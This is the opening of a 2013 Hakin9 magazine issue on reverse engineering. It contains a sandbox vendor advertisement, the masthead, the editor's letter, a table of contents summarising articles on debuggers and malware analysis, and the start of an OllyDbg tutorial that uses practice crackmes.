# HaMi 2013 (9) ISSN 1733-7186

**BRAYETSE** Emgimeering Compendiun

**How to Analyze Applications With Olly Debugger?** 

**How to Disassemble and Debug Executable Programs** on Linux, Windows and Mae OS X&

**How to Identify and Bypass Anti-reversing Techniques?** 

**Write Your Own Debugger** 

# **Joe Security LLC Automated Malware Analysis**

# **Next Generation Sandbox System**

Joe Sandbox is an automated, highly configurable and scalable malware analysis system that provides extensive in-depth analysis reports to customers worldwide.



# **Technology Leader**

Introducing Hybrid Code Analysis, Joe Security has developed a unique algorithm that combines dynamic and static code analysis in an intelligent way.



# **Cross Platform**

Joe Sandbox is the only fully-automated Sandbox System to support Windows XP, Vista, W7, W7 x64 and Android platforms.



# **Quality Support and Consulting**

With direct access to the developer team, Joe Security provides excellent technical support and custom code to his customers.







# **Introducing Joe Sandbox Mobile!**

The new solution for in-depth malware analysis on Android based systems. Using Hybrid Code Analysis, static and dynamic analysis is combined in a clever way.



# **Powerful Instrumentation Engine**

The highly-configurable, generic Instrumentation Engine not only analyzes System API calls, but any function matching specified signatures up to parameter level.



## **Generic Behavior Signatures**

-Security

www.joesecurity.org

Providing an open interface and a solid initial set of generic behavior signatures, application activity is abstracted into well-formatted report data.



# **Free Services Available Online**

All of Joe Security's Sandbox Systems are available as free web services at apk-analyzer.net, file-analyzer.net, url-analyzer.net and document-analyzer.net

> **Joe Security LLC** Hochbergerstrasse 60C 4057 Basel, Switzerland







**Editor in Chief:** Ewelina Nazarczuk *[ewelina.nazarczuk@hakin9.org](mailto:mailto:ewelina.nazarczuk%40hakin9.org?subject=)*

**Editorial Advisory Board:** *John Webb, Marco Hermans, Gareth Watters, Peter Harmsen, Dhawal Desai* 

**Proofreaders:** Jeff Smith, Krzysztof Samborski

Special Thanks to the Beta testers and Proofreaders who helped us with this issue. Without their assistance there would not be a Hakin9 magazine.

**Senior Consultant/Publisher:** Paweł Marciniak

**CEO:** Ewa Dudzic *[ewa.dudzic@hakin9.org](mailto:mailto:ewa.dudzic%40hakin9.org?subject=)*

**Product Manager:** Krzysztof Samborski *[krzysztof.samborski@hakin9.org](mailto:mailto:krzysztof.samborski%40hakin9.org?subject=)*

**Production Director:** Andrzej Kuca *andrzej.kuca@hakin9.org*

**Marketing Director:** Ewelina Nazarczuk *[ewelina.nazarczuk@hakin9.org](mailto:mailto:ewelina.nazarczuk%40hakin9.org?subject=)*

**DTP:** Ireneusz Pogroszewski **Art Director: Ireneusz Pogroszewski** *ireneusz.pogroszewski@software.com.pl*

**Publisher:** Hakin9 Media sp. z o.o. SK 02-676 Warszawa, ul. Postępu 17D Phone: 1 917 338 3631 www.hakin9.org

Whilst every effort has been made to ensure the highest quality of the magazine, the editors make no warranty, expressed or implied, concerning the results of the content's usage. All trademarks presented in the magazine were used for informative purposes only.

All rights to trade marks presented in the magazine are reserved by the companies which own them.

#### DISCLAIMER!

**The techniques described in our articles may only be used in private, local networks. The editors hold no responsibility for misuse of the presented techniques or consequent data loss.**

#### **Dear Readers,**

We would like to introduce a brand new compendium<br>made by Hakin9. This time you will deal with reverse<br>such as computer devices or software to analyze how it is workmade by Hakin9. This time you will deal with reverse engineering. It is the process of exploration products such as computer devices or software to analyze how it is working and how it is made at all. Or try to make a new product working in the same way but without duplication of the original.

*With our new Reverse Engineering Compendium you will lear different types of reverse engineering techniques, the tools such as debbugers. Furthermore you will read a bit about malware reverse engineering. We are also sure that Reverse It Yourself chapter will allow you to understand basics of reverse enginnering, and will be a great guide to start your adventure with it.*

We hope our step-by-step tutorials written by experts will *turn you into professional reverse engineers!*

*Enjoy your time with Hakin9!*

*Regards, Ewelina Nazarczuk Hakin9 Magazine Junior Product Manager and Hakin9 Team*





### TOOLS

#### **How to Analyze Applications With [Olly](#page-7-0)  [Debugger?](#page-7-0) [8](#page-7-0)**

#### *By Jaromir Horejsi, Malware Analyst at AVAST Software*

When you write your own programs and you would like to change or modify some of their functions, you simply open the source code you have, make desired changes, recompile and your work is done. However, you don't need to have source code to modify function of a program – using specialized tools, you can understand a lot from program binary file, you can add your new functions and features and you can also modify and alter its behavior. Process of analyzing computer program's structure, functions and operations without having a source code available is called reverse engineering.

#### **How to use [Socat and Wireshark](#page-19-0)  [for Practical SSL Protocol Reverse](#page-19-0)  [Engineering?](#page-19-0) [20](#page-19-0)**

#### *By Shane R. Spencer, Information Technology Professional*

Secure Socket Layer (SSL) Man-In-the-Middle (MITM) proxies have two very specific purposes. The first is to allow a client with one set of keys to communicate with a service that has a different set of keys without either side knowing about it. This is typically seen as a MITM attack but can be used for productive ends as well. The second is to view the unencrypted data for security, educational, an reverse engineering purposes. For instance, a system administrator could set up a proxy to allow SSL clients that don't support more modern SSL methods or even SSL at all to get access to services securely. Typically, this involves having the proxy set up behind your firewall so that unencrypted content stays within the confines of your local area.

#### **[IDA Pro How to Disassemble](#page-25-0)  [and Debug Executable Programs on](#page-25-0)  [Linux, Windows and Mac OS X?](#page-25-0) [26](#page-25-0)**

*By Jacek Adam Piasecki, Tester/Programmer* The Interactive Disassembler Professional (IDA Pro) is an extremely powerful disassembler distributed by Hex-Rays. Although IDA Pro is not the only disassembler, it is the disassembler of choice for many malware analysts, reverse engineers, and vulnerability analysts.

# MALWARE REVERSE ENGINEERING

#### **[Malware Reverse Engineering](#page-37-0) [38](#page-37-0)**

#### *By Bamidele Ajayi, OCP, MCTS, MCITP EA, CISA, CISM*

Reverse engineering is a vital skill for security professionals. Reverse engineering malware to discovering vulnerabilities in binaries are required in order to properly secure Information Systems from today's ever evolving threats.

#### **[Android Reverse Engineering:](#page-41-0)  [An Introductory Guide](#page-41-0)  [to Malware Analysis 42](#page-41-0)**

*By Vicente Aguilera Diaz, CISA, CISSP, CSSLP, PCI ASV, ITIL Foundation, CEH|I, ECSP|I, OPSA* The Android malware has followed an exponential growth rate in recent years, in parallel with the degree of penetration of this system in different markets. Currently, over 90% of the threats to mobile devices have Android as a main target. This scenario has led to the demand for professionals with a very specific knowledge on this platform.

#### **[Deep Inside Malicious PDF](#page-49-0) [50](#page-49-0)**

#### *By Yehia Mamdouh, Founder and Instructor of Master Metasploit Courses, CEH, CCNA*

Nowadays People share documents all the time and most of the attacks based on client side attack and target applications that exist in the user, employee OS,





#### *CONTENTS*

from one single file the attacker can compromise a large network. PDF is the most sharing file format, due to PDFs can include active content, passed within the enterprise and across Networks. In this article we will make Analysis to catch Malicious PDF files.

# REVERSE ENGINEERING **TECHNIQUES**

#### **How to [Identify and Bypass](#page-53-0) Anti-reversing Techniques? 54**

#### *By Eoin Ward, Security Analyst – Anti Malware at Microsoft*

Learn the anti-reversing techniques used by malware authors to thwart the detection and analysis of their precious malware. Find out about the premier shareware debugging tool Ollydbg and how it can help you bypass these anti-reversing techniques.This article aims to look at anti-reversing techniques used in the wild. These are tricks used by malware authors to stop or impede reverse engineers from analysing there files.

#### **How to [Defeat Code Obfuscation While](#page-61-0)  [Reverse Engineering?](#page-61-0) [62](#page-61-0)**

#### *By Adam Kujawa, Malware Intelligence Analyst at Malwarebytes*

Have you ever decompiled malware or another application and found nothing but a small amount of code and lots of junk? Have you ever been reading decompiled code only to watch it jump into a section that does not exist? If you have been in either of these situations, chances are you were dealing with obfuscated code or a packed binary. Not all is lost however, as getting around these methods of code protection is not impossible. However, all obfuscated code must be de-obfuscated before it can run. Keeping this in mind, it is possible to decrypt, de-obfuscate and unpack every line of code in every kind of program, the trick is simply knowing how.

#### **[Reverse Engineering – Shellcodes](#page-71-0)  [Techniques](#page-71-0) [72](#page-71-0)**

#### *By Eran Goldstein, CEH, CEI, CISO, Security+, MCSA, MCSE Security*

The concept of reverse engineering process is well known, yet in this article we are not about to discuss the technological principles of reverse engineering but rather focus on one of the core implementations of reverse engineering in the security arena. Throughout this article we'll go over the shellcodes' concept, the various types and the understanding of the analysis being performed by a "shellcode" for a software/program.

# REVERSE IT YOURSELF

#### **[How to Reverse the Code?](#page-75-0) [76](#page-75-0)**

#### *By Raheel Ahmad, Writer – Information Security Analyst & eForensics at Hakin9*

Although revealing the secret is always an appealing topic for any audience, Reverse Engineering is a critical skill for programmers. Very few information security professionals, incident response analysts and vulnerability researchers have the ability to reverse binaries efficiently. You will undoubtedly be at the top of your professional field (Infosec Institute). It is like finding a needle in a dark night. Not everyone can be good at decompiling or reversing the code. I can show a roadmap to successfully reverse the code with tools but reverse engineering requires more skills and techniques.

#### **[How to Reverse Engineer dot NET](#page-81-0)  [Assemblies](#page-81-0) [82](#page-81-0)**

#### *By Soufiane Tahiri, InfoSec Institute Contributor and Computer Security Researcher*

The concept of dot NET can be easily compared to the concept of JAVA and Java Virtual Machine, at least when talking about compilation. Unlike most of traditional programming languages like C/C++, application were developed using dot NET frameworks are compiled to a Common Intermediate Language (CIL or Microsoft Common Intermediate Language MSIL) – which can be compared to bytecode when talking about Java





programs – instead of being compiled directly to the native machine executable code, the Dot Net Common Language Runtime (CLR) will translate the CIL to the machine code at runtime. This will definitely increase execution speed but has some advantages since every dot NET program will keep all classes' names, functions' names variables and routines' names in the compiled program. And this, from a programmer's point of view, is such a great thing since we can make different parts of a program using different programming languages available and supported by frameworks.

#### **[Reversing with Stack-Overflow and](#page-95-0)  [Exploitation](#page-95-0) [96](#page-95-0)**

*By Bikash Dash, RHCSA, RHCE, CSSA*

The prevalence of security holes in program and protocols, the increasing size and complexity of the internet, and the sensitivity of the information stored throughout have created a target-rich environment for our next generation advisory. The criminal element is applying advance technique to evade the software/tool security. So the Knowledge of Analysis is necessary. And that pin point is called "The Art Of Reverse Engineering"

#### **[How to Reverse Engineer?](#page-101-0) [102](#page-101-0)**

*By Lorenzo Xie, The owner of XetoWare.COM*  If you are a programmer, software developer, or just tech savvy, then you should have heard about reverse engineering and know both its good and evil side. Just in case, here is a brief introduction for those who don't know what it is. In this article, we are going to talk about RCE, also known as reverse code engineering. Reverse code engineering is the process where the code and function of a program is modified, or may you prefer: reengineered without the original source code. For example, if a software programmer has created a program with a bug, does not release a fix, then an experienced end user can reverse engineer the application and fix the bug for everyone using the program. Sounds helpful doesn't it?

#### **[Write your own Debugger](#page-107-0) [108](#page-107-0)**

#### *By Amr Thabet, malware Researcher at Q-CERT, ictQUATAR*

Do you want to write your own debugger? … Do you have a new technology and see the already known products like OllyDbg or IDA Pro don't have this technology? … Do you write plugins in OllyDbg and IDA Pro but you need to convert it into a separate application? … This article is for you.In this article, I'm going to teach you how to write a full functional debugger using the Security Research and Development Framework (SRDF) … how to disassemble instructions, gather Process Information and work with PE Files … and how to set breakpoints and work with your debugger.



contact: contact@it-securityguard.com www.it-securityguard.com

# <span id="page-7-0"></span>**How to Analyze Applications With Olly Debugger?**

When you write your own programs and you would like to change or modify some of their functions, you simply open the source code you have, make desired changes, recompile and your work is done. However, you don't need to have source code to modify function of a program – using specialized tools, you can understand a lot from program binary file, you can add your new functions and features and you can also modify and alter its behavior.

**Process of analyzing computer program's structure, functions and operations without having a source code available is called reverse engineering** structure, functions and operations without having a source code available is called reverse engineering.

In this article I would like to introduce you to the one of the most important tools for reverse engineers – Olly debugger. While reading this article, I will introduce Olly debugger, explain the basic features and functions and ways of using them, and later we will analyze two programs (crackmes). "Crackme" is a program that is used for practicing your reverse engineering skills. As reverse engineering of commercial applications may violate some laws, we will stay with crackmes during this article. In the first program, we will use program patching to change its functionality, in the second program we will try to reverse the algorithm behind its password checking routine.

After reading the article, you should be able to open a program in Olly debugger and start analyzing it. If necessary, you should be able to make your own patch or reverse simple algorithms.

#### **Prerequisites**

Before you continue reading this article, make sure you have Olly debugger downloaded and installed. When you search (on the Internet) *ollydbg*, you quickly discover the project's main webpage ollydbg.de. From this page, download version 2 of the debugger, unpack archive and execute ollydbg.exe. You also need two target programs (crackmes) – crackme1.zip and crackme2.zip. See attachment for more information. Now you are ready to follow the rest of this tutorial.

#### **What is Olly Debugger?**

Olly Debugger (we will call it OllyDbg) is a 32-bit debugger for analyzing portable executable (PE) files for Microsoft Windows. (There are many different types of computer files. PE files are standard executable .EXE files, DLL libraries, SCR screensavers, etc... When you open the file in any editor, you notice two signatures – MZ in the beginning and PE a bit further. At address  $0 \times 3C$  you will see the offset of PE signature. In our example value on address  $0x3c$  is  $0xB0$ , therefore on address 0xB0 you will see PE signature). See Figure 1 for screenshot.







#### **Debugger overview**

When you execute ollydbg.exe and drag and drop any executable file on it (in my case I used crackme  $01$ .exe), you will notice four sub-windows – disassembly (upper left), registers (upper right), dump (bottom left) and stack (bottom right) (see Figure 2). We will say a little bit about each of these sub-windows.

#### **Debugger sub-windows**

The Disassembly sub-window shows the disassembly of the program. Each line contains several columns – memory address, opcodes, opcodes translated into assembly language, additional information added by debugger (in case of API calls you can see parameter values and their types). If you look at the first line of Figure 2, you will see 00401000 (memory address), 6A 00 (opcode), PUSH 0 (disassembly of opcode 6A 00, i.e. instruction which stores number 0 on the stack), Type = MB\_OK|MB\_DEFBUTTON1|MB\_APPLMODAL (additional information added by debugger – it says that this value in Type parameter of MessageBox Windows function). If you want to know more about MessgeBox or any other API function, search in internet for "msdn messagebox." MSDN means Microsoft Developer Network.

The Register sub-window contains processor registers. When a register changes, its color becomes red. Below registers (in middle part of subwindow), you can see processor flags – 1 bit values which signalize results of previously performed operations (results of comparison of two numbers, etc…). In bottom part of sub-window, you can see Floating Point Unit registers, which are used for arithmetic operations involving decimal point numbers. If you want to know more about registers, processor instructions, etc., search in internet for "IA-32 architecture."

The dump sub-window shows you raw binary data from addresses you specify. When you right click into dump sub-window, select Go To -> Expression (Ctrl+G), you can choose the address which you want to display binary data from. You can choose from various forms of data representation – just right click on dump window and select one of the options (Hex, Text, Integer, Float or Disassemble).



**Figure 2.** *OllyDbg main window*





The stack sub-window shows a block of memory generally used for storing parameters of functions, return addresses of function calls, local variables within functions. Stack is a data structure based on "Last In First Out" principle. When you push a value (instruction PUSH) onto the stack, it appears on the top, when you pop value (instruction POP) from the stack, the value from the top of the stack is removed. In Figure 2, first line in stack sub-window is 0012FFC4 (address), 7C816D4F (value stored on address), RETURN to kernel32.7C816D4F (additional information added by debugger).

That's all for the description of the four basic subwindows. However, if you need to display more information, you can click on View menu and select any of those options to display optional sub-windows – see Figure 3.

Executable modules shows list of all modules loaded in the memory space of the analyzed program. It gives basic information as 00400000 (base address), 0004000 (size of image in memory), 00401000 (address of entry point, where execution of module starts), Crackme\_01 (name), file version and path to file. The Threads window enumerates all thread in active program. It shows basic information like identifier, windows title, last error, entry point, status, priority, etc.

